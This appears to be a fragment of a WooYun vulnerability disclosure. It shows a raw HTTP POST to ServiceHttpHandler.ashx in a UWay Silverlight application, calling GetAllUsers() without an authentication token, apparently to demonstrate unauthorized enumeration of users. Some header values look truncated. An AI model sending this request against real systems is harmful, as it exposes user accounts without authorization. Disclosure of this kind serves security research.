 POST /ServiceHttpHandler.ashx HTTP/1.1
Accept: */*
Referer: http:/ ClientBin/UWay.NOAP.SL.xap
Accept-Language: zh-cn
Content-Length: 366
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR
2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0C; .NET4.0E)
Host: 3
Pragma: no-cache
Cookie: ASP.NET_SessionId=q0npyoz4agdgauck4s0gyn0m
CASPJson={"PacketID":"20150605205250127_b5e21f268bb749e6bc470b27c1b51b3d","ClassFullName"
:" ","IsDealPolymorphic":"0","MethodName":"System.Coll
ections.Generic.IList`1[UWay.CBB.DTO.SystemMgr.UserDTO]
GetAllUsers()","Parameters":{},"Message":{"UserID":0,"UserName":null,"Tag":null,"EnableCa
che":false,"Token":null,"HasErrors":false}}
www.wooyun.org